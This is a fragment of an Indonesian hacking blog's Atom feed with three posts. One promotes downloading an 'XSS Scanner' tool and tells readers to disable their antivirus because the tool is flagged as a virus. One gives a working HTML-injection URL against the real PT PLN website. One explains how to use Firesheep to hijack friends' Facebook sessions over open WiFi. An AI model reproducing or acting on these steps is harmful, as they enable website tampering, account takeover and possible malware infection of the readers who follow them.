Wassalam.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5438041201784729226\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html#comment-form","title":"93 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html","title":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s72-c\/Hack+Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"93"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-707690453279430072"},"published":{"$t":"2011-08-21T00:47:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:23.034+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""},"content":{"type":"html","$t":"\u003Cb\u003EFree Download Tools Hacking \"XSS Scanner Version 1.0\"\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan share sebuah tools kecil namun kemampuannya sangat besar. Dulu saya pernah posting tentang website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E yang saya sisipi script code diurlnya.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003EXSS Scanner v1.0\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, kali ini saya akan share sebuah tools untuk mencari web yang vuln terhadap serangan XSS atau Cross-site Scripting. Nama toolsnya XSS Scanner v1.0.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/MR0h4\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Scanner v1.0\u003C\/a\u003E | 1.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka XSS Scanner v.10\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Dork kemudian klik Google\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3. Tunggu hingga proses scanning selesai,\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4. Lihat dikolom Vulnerables sites, itulah website yang memiliki celah pada XSS-nya.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5. Silahkan dilanjutkan sendiri hehehe =D\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUntuk dorknya, didalam file download sudah ada beberapa dork yang bisa kalian gunakan untuk mencari site yang akan discan.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ENote :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nSebelum mendownload, sebaiknya matikan dulu \u003Cb\u003EAnti-virus\u003C\/b\u003E di PC kalian. Tools ini terdeteksi sebagai virus, tapi sebenernya aman kok (y)\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nOk, itulah tadi postingan saya kali ini yang membahas tentang\u0026nbsp;\u003Cb\u003E\u003Cu\u003ETools Hacking \"XSS Scanner Version 1.0\"\u003C\/u\u003E\u003C\/b\u003E, semoga dapat bermanfaat toolsnya."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/707690453279430072\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html#comment-form","title":"30 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html","title":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s72-c\/XSS+Scanner.png","height":"72","width":"72"},"thr$total":{"$t":"30"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3156469523606804924"},"published":{"$t":"2012-07-09T15:54:00.005+07:00"},"updated":{"$t":"2014-12-28T22:11:27.300+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"XSS Vulnerability pada Website PT. PLN Persero"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" target=\"\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Masih membahas tentang hacking lagi sob, ternyata pada website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E ( \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPerusahaan Listrik Negara\u003C\/a\u003E ) memiliki celah, terutama pada XSS nya. Cekidoot !\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s1600\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s400\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" title=\"XSS Vulnerability pada Website PT. PLN Persero\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPT. PLN Persero Website XXSED by Cirebon-Cyber4rt\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProof of Concept :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.pln.co.id\/kontak-kami\/telusur.php?nokeluhan=%22%20style=%22display:none%22%3E%3C\/iframe%3E%3Cp%20align=%22center%22%3E%3Ca%20href=%22http:\/\/cirebon-cyber4rt.blogspot.com%22%20target=%22_blank%22%3E%3Cimg%20src=%22http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/cirebon-cyber4rtblogspotcom.png%22%20border=%220%22%3E%3C\/a%3E%3C\/p%3E%3Ciframe%20style=%22display:none%22%3E\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/pln.co.id\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESekecil apapun celah keamanan pada website, pasti kalau dibiarkan terus\/tidak pernah dipatch akan menjadi sasaran empuk bagi para attacker yang tidak bertanggung jawab.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E, semoga dapat memberikan sedikit wawasan bagi kita semua :)\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3156469523606804924\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html#comment-form","title":"14 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html","title":"XSS Vulnerability pada Website PT. PLN Persero"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s72-c\/XSS+Vuln+Cirebon-Cyber4rt.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7650437790834534227"},"published":{"$t":"2012-01-05T06:15:00.002+07:00"},"updated":{"$t":"2014-12-28T10:46:20.079+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membajak Facebook Teman Dengan Software Firesheep"},"content":{"type":"html","$t":"\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; line-height: 18px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" style=\"color: lime;\"\u003ECara Membajak Facebook Teman Dengan Software Firesheep\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-style: italic;\"\u003E - \u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003EFiresheep\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E, Sebuah add-on baru untuk Firefox diketahui memungkinkan siapa saja memindai jaringan WiFi dan membajak akses orang lain di Facebook, Twitter, Flickr, Tumblr, Yelp dan layanan jejaring sosial lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAdd-on firerox Firesheep akan melakukan “HTTP sension hijacking” memakai media wifi yang tidak terproteksi oleh password, setelah add-on Firesheep terinstall di firefox, maka kita akan disodorkan dengan “sidebar” baru yang dimana kita bisa untuk memulai “menangkap” informasi “cookie” di udara. Setelah kita terhubung ke jaringan wireless yang tanpa password alias gratis tis…, klik tombol “Start Capturing” kemudian tunggu hasilnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s1600\/Firesheep01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s400\/Firesheep01.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDan begitu teman kita berkunjung ke situs yang tidak aman yang dikenali oleh add-on firesheep ini, nama dan foto mereka akan di tampilkan:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s1600\/Firesheep02.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s400\/Firesheep02.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EKemudian yang akan kita lakukan, klik 2x pada login orang itu, dan otomatis kita akan masuk memakai login nya, selanjutnya terserah kita…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ_3K0HsxTZoW5HeDWrbp3Uji8iXrWYpxyYmmN13-ROxLXcEmY_Ip6yN1dVR1hH2n2-jqQPKDpjOf_nJvCP7UjGLWjR9fnOJDx9-08NtEbL30aXq_-2hqxX_48HR_-Sm4Wu4mU908Jy71i\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4qmUa9ixKagYLw2wgsvBeTyVnmU6fjVWhCOQVXbUH2hewBRMDBQKGTs5tjqUV2KRAG98OguCLjjyO5UToOWfT-5zvRl0T9aB50_zhFjm5Ek96dseOVtzIzwqUguo07nsNxElGi_M2Z8QA\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" height=\"241\" src=\"http:\/\/www.hong.web.id\/wp-content\/uploads\/2010\/10\/Firesheep03.png\" title=\"\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAdd-on Firesheep adalah gratis, open source, dan tersedia sekarang untuk Mac OS X dan Windows. Dukungan untuk Linux sedang dipersiapkan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; 